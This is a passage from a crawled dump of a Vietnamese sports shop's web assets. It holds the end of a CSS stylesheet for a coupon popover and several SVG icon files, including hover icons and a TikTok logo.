0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20transform%3D%22translate%28-2760%20-4524%29%20translate%282708%2080%29%20translate%2852%204304%29%20translate%280%20140%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%2212%22%20cy%3D%2212%22%20r%3D%2212%22%20fill%3D%22%23E5F2FF%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20transform%3D%22translate%286%206%29%20translate%281%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmask%20id%3D%22n5b3eobj0b%22%20fill%3D%22%23fff%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20xlink%3Ahref%3D%22%23labrj0lkfa%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fmask%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22%23787878%22%20xlink%3Ahref%3D%22%23labrj0lkfa%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20fill%3D%22%23017FFF%22%20mask%3D%22url%28%23n5b3eobj0b%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0%200H12V12H0z%22%20transform%3D%22translate%28-1%29%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%3C%2Fg%3E%3C%2Fsvg%3E");
          background-repeat: no-repeat;
          background-size: 24px; }
      .coupon-popover .popover-content__coupon .dfex-txt--3 {
        width: 100%; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul {
          list-style-type: disc;
          margin-bottom: 0;
          margin-top: 0;
          margin-left: 5px; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li {
          list-style-position: outside; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li + li {
          margin-top: 3px; }
        .coupon-popover .popover-content__coupon .dfex-txt--3 ul li::marker {
          color: #000; }
      .coupon-popover .popover-content__coupon .dfex-txt--cta {
        width: 100%; }
        .coupon-popover .popover-content__coupon .dfex-txt--cta .btn-popover {
          display: block;
          width: 100%;
          padding: 0px 12px;
          font-size: 13px;
          height: 44px;
          line-height: 42px;
          border-radius: 4px;
          font-weight: 500;
          color: #fff;
          background: red;
          border: 1px solid red; }
          .coupon-popover .popover-content__coupon .dfex-txt--cta .btn-popover + .btn-popover {
            margin-top: 12px;
            color: red;
            background: #fff; }
    .coupon-popover .popover-content__coupon .dfex-bkg:nth-child(2n+1) {
      background-color: #fafafa; }
  .coupon-popover.top > .arrow {
    border-top-color: #ffffff; }
  .coupon-popover.bottom > .arrow {
    border-bottom-color: #ffffff; }
  .coupon-popover.left > .arrow {
    border-left-color: #ffffff; }
  .coupon-popover.right > .arrow {
    border-right-color: #ffffff; }
  .coupon-popover.bs-popover-top > .arrow::before {
    border-top-color: #ffffff; }
  @media (max-width: 767px) {
    .coupon-popover {
      position: fixed !important;
      z-index: 1010;
      width: 100%;
      max-width: 100%;
      left: 0 !important;
      right: 0 !important;
      top: initial !important;
      bottom: 0;
      margin: 0;
      -webkit-transform: translateY(100%) !important;
      transform: translateY(100%) !important;
      transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);
      background: #ffffff;
      box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px;
      border-radius: 16px 16px 0 0; }
      .coupon-popover.fade.show {
        -webkit-transform: translateY(0) !important;
        transform: translateY(0) !important; }
    .coupon-popover .popover-header {
      display: block; }
      .coupon-popover .popover-header:before {
        content: "";
        position: absolute;
        left: calc(50% - 24px);
        top: -14px;
        width: 48px;
        height: 6px;
        border-radius: 3px;
        background: #ffffff; }
    .coupon-popover .popover-body {
      margin-left: 0;
      margin-right: 0;
      border-radius: 0;
      box-shadow: none;
      padding: 0;
      width: 100%; }
    .coupon-popover .arrow {
      display: none; }
    .coupon-popover .popover-content__coupon .dfex-txt {
      padding: 12px 20px; }
      .coupon-popover .popover-content__coupon .dfex-txt.dfex-none {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex; } }

@media (max-width: 767px) {
  .modal-coupon--backdrop {
    position: fixed;
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 999;
    display: none;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .modal-coupon--backdrop.js-modal-show {
    display: block;
    opacity: 1;
    visibility: visible;
    pointer-events: auto; } }

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg
body_size: 3417
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-12" class="cls-1" d="M16.209,5.154a0.771,0.771,0,0,0-.478-0.683,0.871,0.871,0,0,0-.288-0.047,0.757,0.757,0,0,0-.529.189,0.637,0.637,0,0,0-.176.523c0.034,0.425-.006,1.63-0.03,2.35-0.009.267-.015,0.46-0.015,0.534a0.087,0.087,0,0,1-.087.095c-0.146,0-.146-0.063-0.146-0.087,0-.372-0.029-2.538-0.1-3.46a0.68,0.68,0,0,0-.44-0.606,0.71,0.71,0,0,0-.249-0.044,0.782,0.782,0,0,0-.549.228,0.805,0.805,0,0,0-.227.639c0.012,0.206.03,0.488,0.05,0.787,0.045,0.689.1,2.248,0.1,2.514a0.2,0.2,0,0,1-.021.1,0.117,0.117,0,0,1-.122.047c-0.166,0-.172-0.087-0.172-0.09,0-.165-0.021-1.327-0.045-1.858-0.03-.662-0.067-1.486-0.067-1.837a0.75,0.75,0,0,0-.47-0.7,0.8,0.8,0,0,0-.306-0.062,0.73,0.73,0,0,0-.521.213,0.91,0.91,0,0,0-.241.66c0,0.858.041,3.337,0.057,3.6a0.132,0.132,0,0,1-.124.131A0.116,0.116,0,0,1,10.9,8.164c-0.009-.113-0.019-0.457-0.029-0.821s-0.021-.732-0.033-0.961V6.365c-0.023-.454-0.05-0.968-0.079-1.41a0.838,0.838,0,0,0-.506-0.783,0.736,0.736,0,0,0-.259-0.046,0.834,0.834,0,0,0-.584.249,0.976,0.976,0,0,0-.273.7,9.235,9.235,0,0,0,.09.923,12.238,12.238,0,0,1,.051,3.445l-0.008.022a0.737,0.737,0,0,1-.3.33,0.3,0.3,0,0,1-.188.069A1.188,1.188,0,0,1,8.2,9.549l-0.136-.1a1.739,1.739,0,0,0-.59-0.326A0.8,0.8,0,0,0,7.292,9.1a1.163,1.163,0,0,0-.788.344,0.8,0.8,0,0,0-.258.651,0.822,0.822,0,0,0,.425.6c0.162,0.1.324,0.2,0.495,0.3a8.626,8.626,0,0,1,2.309,1.855,0.3,0.3,0,0,1,.033.192l0,0.006-0.648,2.95a0.512,0.512,0,0,0,.095.4,0.581,0.581,0,0,0,.477.188h6.919A0.481,0.481,0,0,0,16.9,16.04C16.908,14.255,16.248,5.527,16.209,5.154ZM6.92,11.618l-0.089-.051c-0.169-.1-0.344-0.2-0.517-0.309a1.417,1.417,0,0,1-.28-2.286,1.824,1.824,0,0,1,1.257-.538,1.465,1.465,0,0,1,.342.04,2.037,2.037,0,0,1,.695.34,0.3,0.3,0,0,0,.166.054A0.221,0.221,0,0,0,8.661,8.8,0.24,0.24,0,0,0,8.718,8.6C8.7,8.359,8.685,8.043,8.674,7.709c-0.017-.51-0.036-1.088-0.1-1.632C8.559,6,8.551,5.931,8.543,5.873,8.525,5.731,8.512,5.637,8.5,5.5a0.619,0.619,0,0,0-.12-0.338l0-.006a38.783,38.783,0,0,1-1.619-3.68A0.972,0.972,0,0,0,6.2.973,0.868,0.868,0,0,0,5.93.929a0.777,0.777,0,0,0-.573.244,0.839,0.839,0,0,0-.1.928c0.173,0.407.38,0.876,0.563,1.291L5.829,3.41c0.092,0.21.25,0.546,0.4,0.873s0.3,0.64.343,0.746a0.117,0.117,0,0,1-.04.159,0.125,0.125,0,0,1-.054.015,0.172,0.172,0,0,1-.115-0.076C6.26,4.882,5.183,2.652,4.8,1.887a0.906,0.906,0,0,0-.512-0.48A0.714,0.714,0,0,0,4.061,1.37a0.77,0.77,0,0,0-.583.275,0.751,0.751,0,0,0-.1.839C3.532,2.8,3.855,3.518,4.141,4.154c0.217,0.485.721,1.531,0.8,1.678,0,0,.035.083-0.113,0.158a0.211,0.211,0,0,1-.087.026A0.134,0.134,0,0,1,4.63,5.925C4.511,5.688,3.859,4.27,3.589,3.636c-0.127-.3-0.231-0.542-0.31-0.725a0.8,0.8,0,0,0-.49-0.467,0.78,0.78,0,0,0-.241-0.038,0.756,0.756,0,0,0-.555.235,0.682,0.682,0,0,0-.12.739c0.348,0.859,1.3,2.8,1.463,3.135a0.078,0.078,0,0,1,.007.056,0.187,0.187,0,0,1-.1.088,0.093,0.093,0,0,1-.042.012,0.11,0.11,0,0,1-.078-0.057C3.093,6.548,3,6.379,2.873,6.145,2.527,5.513,1.949,4.455,1.788,4.06A0.637,0.637,0,0,0,1.4,3.673a0.565,0.565,0,0,0-.175-0.026A0.912,0.912,0,0,0,.6,3.916a0.773,0.773,0,0,0-.119.825c0.133,0.351,3.47,8.439,4.279,10.029a0.5,0.5,0,0,0,.43.325h0a0.692,0.692,0,0,0,.31-0.088l3.109-1.575a0.276,0.276,0,0,0,.127-0.2,0.372,0.372,0,0,0-.1-0.323A7.063,7.063,0,0,0,6.92,11.618Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg
body_size: 602
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-8" class="cls-1" d="M17.479,5.941l-1.626-1.63L16.163,4a1.183,1.183,0,0,0-1.672-1.675l-0.31.31L12.556,1.007,10.881,2.685,9.414,1.215,7.739,2.893l3.093,3.1L6.014,10.821l-3.093-3.1L1.246,9.4l1.467,1.47L1.039,12.547l1.626,1.629-0.31.311a1.183,1.183,0,1,0,1.672,1.675l0.31-.311L5.96,17.479,7.636,15.8,9.1,17.273,10.776,15.6,7.683,12.5,12.5,7.667l3.093,3.1,1.674-1.678L15.8,7.619Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg
body_size: 2157
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-10" class="cls-1" d="M9.587,5.518C9.44,5.315,9.312,5.147,9.218,5.03,8.779,4.482,8.46,4.427,8,4.741c-0.005,0-.409.291-1.117,0.775a3.713,3.713,0,0,0,1.714-.031A1.544,1.544,0,0,1,9.587,5.518ZM1.138,9.6a0.264,0.264,0,0,0,.177.244l0.768,0.235-0.014.539a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.236-.435L4,10.657l-0.013.509a0.217,0.217,0,0,0,.153.206l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.225-.415c0.208,0.061.415,0.124,0.622,0.186L5.83,11.68a0.218,0.218,0,0,0,.153.206L6.6,12.052a0.218,0.218,0,0,0,.235-0.1l0.2-.37c1.1,0.348,2.2.7,3.315,1.021l-0.013.506a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.239-.44q0.332,0.087.665,0.166l-0.013.494a0.218,0.218,0,0,0,.153.206l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.265-.487c0.2,0.039.4,0.076,0.6,0.11l-0.016.606a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.216,0.216,0,0,0,.235-0.1l0.378-.7q0.4,0.037.809,0.049t0.813,0a0.275,0.275,0,0,0,.238-0.192l0.208-.775a1.086,1.086,0,0,0-.008-0.489,1.429,1.429,0,0,0-.638-0.748,12.837,12.837,0,0,0-1.266-.751c-0.184-.1-0.365-0.2-0.546-0.308-0.27-.159-0.539-0.321-0.809-0.481-0.541-.323-1.073-0.658-1.584-1.022a0.271,0.271,0,0,0-.138-0.431,0.249,0.249,0,0,0-.29.113q-0.25-.191-0.492-0.4a0.275,0.275,0,0,0-.11-0.465,0.25,0.25,0,0,0-.292.117C11.2,7.735,11.03,7.578,10.865,7.416a0.277,0.277,0,0,0-.085-0.487,0.248,0.248,0,0,0-.281.1A4.5,4.5,0,0,1,10.1,6.51a3.042,3.042,0,0,0-.256-0.374,1.237,1.237,0,0,0-1.221-.257,4.084,4.084,0,0,1-2.865-.385,2.807,2.807,0,0,1-.978-1A2.619,2.619,0,0,1,4.542,3.83a0.634,0.634,0,0,0-.319-0.505A1.715,1.715,0,0,0,2.93,3.88,3.993,3.993,0,0,0,1.463,5.806,8.137,8.137,0,0,0,1.168,8.16C1.151,8.639,1.149,9.118,1.138,9.6ZM2.583,4.936a18.324,18.324,0,0,0,5.9,3.932A6.673,6.673,0,0,1,12,12.354q-0.312-.089-0.623-0.183-0.614-.187-1.223-0.388c-1-.329-2-0.68-3-1.022l-0.226-.076A4.44,4.44,0,0,0,5.282,8.2,9.527,9.527,0,0,1,3,6.09a3.6,3.6,0,0,1-.364-0.883A0.644,0.644,0,0,1,2.583,4.936Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg
body_size: 3632
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">
<desc>Created with Fabric.js 1.7.22</desc>
<defs>
</defs>
<g transform="translate(128 128) scale(0.72 0.72)" style="">
	<g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)" >
	<path d="M 38.947 73.866 c -4.147 0 -8.057 -1.322 -11.306 -3.824 c -0.604 -0.465 -1.189 -0.976 -1.737 -1.516 c -3.793 -3.749 -5.701 -8.74 -5.374 -14.056 c 0.248 -4.016 1.867 -7.888 4.558 -10.903 c 3.569 -3.997 8.49 -6.198 13.858 -6.198 c 0.918 0 1.851 0.069 2.771 0.205 c 0.49 0.073 0.854 0.494 0.854 0.989 v 9.24 c 0 0.321 -0.154 0.622 -0.414 0.811 c -0.261 0.188 -0.595 0.24 -0.899 0.139 c -0.739 -0.243 -1.507 -0.367 -2.283 -0.367 c -1.962 0 -3.801 0.769 -5.176 2.165 c -1.369 1.39 -2.107 3.229 -2.078 5.178 c 0.038 2.515 1.361 4.794 3.54 6.097 c 1.003 0.602 2.147 0.952 3.309 1.017 c 0.914 0.046 1.82 -0.071 2.688 -0.357 c 2.975 -0.982 4.973 -3.741 4.973 -6.865 l 0.011 -38.486 c 0 -0.552 0.447 -1 1 -1 h 9.1 c 0.549 0 0.994 0.442 1 0.99 c 0.008 0.829 0.093 1.652 0.251 2.448 c 0.626 3.143 2.387 5.942 4.96 7.882 c 2.274 1.715 4.985 2.625 7.843 2.634 c 0.097 -0.006 0.193 0 0.29 0.023 c 0.454 0.104 0.777 0.508 0.777 0.975 v 9.06 c 0 0.552 -0.447 1 -1 1 c -0.002 0 -0.005 0 -0.008 0 c -3.246 0 -6.402 -0.637 -9.38 -1.893 c -1.297 -0.547 -2.541 -1.206 -3.718 -1.968 l 0.042 18.403 c -0.021 4.854 -1.941 9.411 -5.407 12.837 c -2.814 2.782 -6.367 4.559 -10.273 5.138 C 40.802 73.798 39.871 73.866 38.947 73.866 z M 38.947 39.37 c -4.791 0 -9.183 1.964 -12.366 5.53 c -2.394 2.681 -3.834 6.125 -4.054 9.694 c -0.292 4.73 1.407 9.173 4.783 12.51 c 0.489 0.482 1.011 0.938 1.551 1.354 c 2.897 2.229 6.385 3.408 10.086 3.408 c 0.827 0 1.66 -0.062 2.478 -0.182 c 3.482 -0.516 6.649 -2.1 9.159 -4.581 c 3.086 -3.05 4.795 -7.104 4.813 -11.417 l -0.047 -20.333 c -0.001 -0.382 0.216 -0.73 0.558 -0.899 c 0.343 -0.168 0.752 -0.129 1.053 0.105 c 1.497 1.154 3.142 2.113 4.89 2.851 c 2.426 1.023 4.981 1.599 7.61 1.714 v -7.066 c -2.951 -0.186 -5.739 -1.216 -8.114 -3.007 c -2.966 -2.236 -4.996 -5.464 -5.717 -9.088 c -0.12 -0.599 -0.203 -1.211 -0.248 -1.829 H 48.24 L 48.229 55.62 c 0 3.988 -2.55 7.511 -6.345 8.763 c -1.105 0.366 -2.254 0.524 -3.425 0.455 c -1.485 -0.081 -2.946 -0.529 -4.227 -1.297 c -2.777 -1.66 -4.465 -4.569 -4.513 -7.783 c -0.037 -2.489 0.905 -4.837 2.653 -6.61 c 1.754 -1.781 4.099 -2.762 6.601 -2.762 c 0.537 0 1.07 0.046 1.597 0.139 v -7.076 C 40.028 39.396 39.485 39.37 38.947 39.37 z M 70.461 40.146 h 0.01 H 70.461 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 78.309 90 H 11.691 C 5.245 90 0 84.755 0 78.309 V 11.691 C 0 5.245 5.245 0 11.691 0 h 66.618 C 84.755 0 90 5.245 90 11.691 v 66.618 C 90 84.755 84.755 90 78.309 90 z M 11.691 2 C 6.347 2 2 6.347 2 11.691 v 66.618 C 2 83.652 6.347 88 11.691 88 h 66.618 C 83.652 88 88 83.652 88 78.309 V 11.691 C 88 6.347 83.652 2 78.309 2 H 11.691 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg
body_size: 4734
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-1" class="cls-1" d="M17,8.562c0-.02,0-0.041,0-0.061,0-.046,0-0.09-0.005-0.135,0-.023,0-0.046,0-0.069,0-.044-0.005-0.087-0.008-0.13,0-.022,0-0.044,0-0.065q-0.006-.078-0.014-0.156c0-.012,0-0.024,0-0.036-0.006-.063-0.014-0.126-0.021-0.189,0-.019,0-0.037-0.007-0.056-0.006-.045-0.012-0.089-0.019-0.134L16.9,7.462C16.9,7.421,16.89,7.38,16.883,7.339l-0.012-.069Q16.859,7.2,16.846,7.138c0-.018-0.007-0.036-0.011-0.053C16.823,7.024,16.81,6.963,16.8,6.9c0-.016-0.008-0.032-0.012-0.048-0.011-.045-0.021-0.09-0.033-0.134l-0.018-.069c-0.01-.038-0.02-0.076-0.031-0.114l-0.02-.071c-0.011-.038-0.023-0.078-0.034-0.116L16.63,6.288c-0.018-.057-0.036-0.115-0.056-0.172l-0.013-.037c-0.016-.046-0.032-0.091-0.048-0.137C16.5,5.92,16.5,5.9,16.488,5.875l-0.04-.106L16.419,5.7l-0.042-.1-0.029-.069L16.3,5.4l-0.021-.047C16.251,5.3,16.226,5.251,16.2,5.2l-0.032-.065-0.049-.1-0.036-.071L16.035,4.87,16,4.8l-0.056-.1-0.033-.059c-0.029-.05-0.058-0.1-0.088-0.149l-0.037-.06c-0.02-.031-0.039-0.063-0.059-0.094l-0.043-.067-0.056-.087L15.58,4.118,15.518,4.03l-0.042-.06c-0.033-.047-0.067-0.093-0.1-0.139h0A8.257,8.257,0,0,0,11.839,1.1h0l-0.17-.066-0.012,0-0.163-.059-0.022-.008c-0.052-.019-0.1-0.036-0.157-0.053l-0.03-.01-0.151-.047L11.1,0.843,10.95,0.8,10.9,0.789l-0.141-.036L10.709,0.74l-0.136-.031L10.513,0.7l-0.132-.027-0.067-.013-0.127-.023L10.112,0.62,9.991,0.6,9.909,0.589,9.793,0.573,9.7,0.562l-0.11-.012-0.1-.009-0.1-.009L9.279,0.526,9.186,0.52l-0.131,0-0.075,0c-0.069,0-.138,0-0.208,0l-0.207,0-0.075,0-0.131,0-0.093.006-0.111.007-0.1.009-0.1.008-0.11.012-0.09.01-0.116.016L7.555,0.6,7.434,0.62l-0.074.012-0.127.023-0.067.013L7.033,0.7l-0.06.013L6.837,0.74l-0.053.013-0.142.037L6.6,0.8,6.45,0.843l-0.037.012L6.261,0.9l-0.029.01-0.158.053-0.02.007-0.165.06-0.01,0a8.256,8.256,0,0,0-3.711,2.8c-0.033.044-.065,0.088-0.1,0.133l-0.045.064-0.059.085-0.046.069-0.055.083-0.045.07L1.764,4.43l-0.039.063c-0.03.049-.059,0.1-0.087,0.148L1.6,4.7l-0.055.1-0.038.071-0.048.092-0.037.072-0.048.1L1.345,5.2C1.32,5.25,1.3,5.3,1.272,5.355L1.25,5.4,1.2,5.525l-0.029.069-0.042.1L1.1,5.769l-0.04.106-0.025.068Q1.009,6.011.985,6.079l-0.013.037C0.953,6.174.935,6.231,0.917,6.288L0.9,6.352C0.886,6.39.874,6.429,0.863,6.468l-0.02.071C0.832,6.577.822,6.615,0.812,6.653,0.806,6.676.8,6.7,0.794,6.721,0.783,6.765.772,6.81,0.762,6.855L0.75,6.9c-0.014.06-.027,0.121-0.039,0.181C0.707,7.1.7,7.12,0.7,7.138Q0.687,7.2.675,7.271l-0.012.069c-0.007.04-.014,0.081-0.02,0.122,0,0.023-.007.046-0.011,0.069C0.625,7.575.619,7.619,0.613,7.664L0.606,7.72C0.6,7.783.591,7.846,0.584,7.909c0,0.012,0,.024,0,0.036Q0.573,8.023.567,8.1c0,0.022,0,.044,0,0.065,0,0.044-.006.087-0.008,0.13,0,0.023,0,.046,0,0.069,0,0.045,0,.09-0.005.135,0,0.021,0,.041,0,0.061,0,0.065,0,.13,0,0.2s0,0.117,0,.175c0,0.026,0,.053,0,0.079s0,0.044,0,.067a8.213,8.213,0,0,0,1.24,4.045h0Q2,13.459,2.238,13.772l0,0q0.237,0.309.5,0.6l0.012,0.013,0.1,0.107,0,0c0.106,0.11.215,0.217,0.328,0.32L3.2,14.826l0.1,0.091,0.028,0.024,0.1,0.086,0.023,0.02q0.16,0.137.327,0.264L3.81,15.338l0.1,0.071,0.046,0.033L4.046,15.51l0.045,0.031c0.106,0.074.213,0.144,0.322,0.213l0.055,0.035L4.56,15.844,4.622,15.88l0.09,0.053,0.064,0.036q0.158,0.088.32,0.169l0.072,0.036,0.089,0.043,0.074,0.035,0.09,0.04L5.5,16.325l0.089,0.039h0a8.244,8.244,0,0,0,6.333.016h0l0.149-.064,0.015-.006,0.144-.065,0.012-.006a8.259,8.259,0,0,0,.734-0.388l0.015-.009,0.127-.078,0.026-.016,0.122-.078,0.025-.016,0.123-.083,0,0q0.2-.137.389-0.283l0.02-.015,0.1-.081,0.041-.033,0.093-.077,0.047-.04,0.088-.077,0.048-.042,0.086-.078,0.045-.042c0.061-.057.122-0.115,0.181-0.174l0.025-.024,0.071-.072,0.058-.06,0.066-.069,0.061-.066,0.062-.069,0.063-.071,0.058-.067,0.066-.078,0.052-.062,0.081-.1,0.034-.042c0.037-.047.073-0.095,0.109-0.143l0.039-.053,0.071-.1,0.042-.06,0.064-.093,0.042-.062,0.063-.1,0.039-.06,0.066-.106,0.032-.052q0.047-.078.093-0.158l0,0h0A8.214,8.214,0,0,0,17,9.078c0-.022,0-0.044,0-0.067s0-.053,0-0.079c0-.058,0-0.116,0-0.175S17,8.627,17,8.562ZM9.109,3.089l2.077-1.512q0.267,0.09.529,0.2a7.6,7.6,0,0,1,3.4,2.861L14.395,6.933l-2.161.71L9.109,5.368V3.089ZM3.427,3.4a7.537,7.537,0,0,1,2.4-1.623q0.262-.111.529-0.2L8.437,3.089V5.368L5.3,7.655l-2.14-.712-0.728-2.3A7.61,7.61,0,0,1,3.427,3.4ZM4.749,13.593L2.7,13.267A7.543,7.543,0,0,1,1.214,8.825L2.947,7.583,5.088,8.3,6.3,12.037Zm7.3,2c-0.108.052-.218,0.1-0.329,0.149a7.573,7.573,0,0,1-5.885,0c-0.125-.053-0.248-0.11-0.37-0.169l-0.237-1.5L6.9,12.391h3.984l1.44,1.442Zm3.694-3.882a7.552,7.552,0,0,1-.7,1.3l-2.239.355-1.5-1.5,1.162-3.583,2.126-.7,1.742,1.248A7.535,7.535,0,0,1,15.739,11.706Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg
body_size: 1752
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-2" class="cls-1" d="M9.929,2.336a2.206,2.206,0,0,0,.13-1.233q0-.03,0-0.06C9.794,1.019,9.53,1,9.263,1a8.2,8.2,0,0,0-2.908.531A19.16,19.16,0,0,1,9.109,3.171,5.93,5.93,0,0,0,9.929,2.336Zm4.168,4.7a5.5,5.5,0,0,0-1.04.206,18.632,18.632,0,0,1,2.076,7.769,8.212,8.212,0,0,0,2.348-5.439C16.527,8.4,15.262,6.9,14.1,7.036ZM5.786,4.927A7.279,7.279,0,0,0,8.427,3.7a17.473,17.473,0,0,0-3.07-1.712,8.263,8.263,0,0,0-3.608,3.9,16.081,16.081,0,0,1,3.032-.771C5.113,5.059,5.456,5,5.786,4.927Zm5.686,0.239Q11.6,5.3,11.734,5.435a8.775,8.775,0,0,1,.878,1.1A5.776,5.776,0,0,1,14,6.217c1.289-.146,2.436.877,3.42,2a8.208,8.208,0,0,0-2.031-4.47,11.662,11.662,0,0,0-1.933.395A9.474,9.474,0,0,0,11.472,5.166ZM10.39,9.42a4.311,4.311,0,0,1,1.485-2.5A7.764,7.764,0,0,0,11.138,6c-0.123-.129-0.246-0.253-0.371-0.376C7.729,7.7,3.568,11.5,3.19,14.8a8.2,8.2,0,0,0,4.938,2.6A34.048,34.048,0,0,0,9.9,11.408C10.09,10.587,10.254,9.879,10.39,9.42ZM6.945,7.605a29.247,29.247,0,0,1,3.2-2.558C9.8,4.745,9.463,4.466,9.127,4.211A8.254,8.254,0,0,1,5.954,5.733c-0.339.071-.686,0.135-1.022,0.2a11.671,11.671,0,0,0-3.58,1.057,8.239,8.239,0,0,0,1.161,6.959C3.114,11.561,5.178,9.236,6.945,7.605Zm3.909-3.029a10.885,10.885,0,0,1,2.37-1.221,12.2,12.2,0,0,1,1.43-.332,8.192,8.192,0,0,0-3.769-1.858,2.511,2.511,0,0,1-.3,1.666,6.378,6.378,0,0,1-.8.841C10.136,3.949,10.5,4.25,10.855,4.577Zm0.324,5.076c-0.128.436-.29,1.134-0.478,1.941A35.526,35.526,0,0,1,9,17.473c0.088,0,.176.007,0.264,0.007a8.179,8.179,0,0,0,5.078-1.76,18.3,18.3,0,0,0-2.027-8.11A3.629,3.629,0,0,0,11.178,9.653Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg
body_size: 1455
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
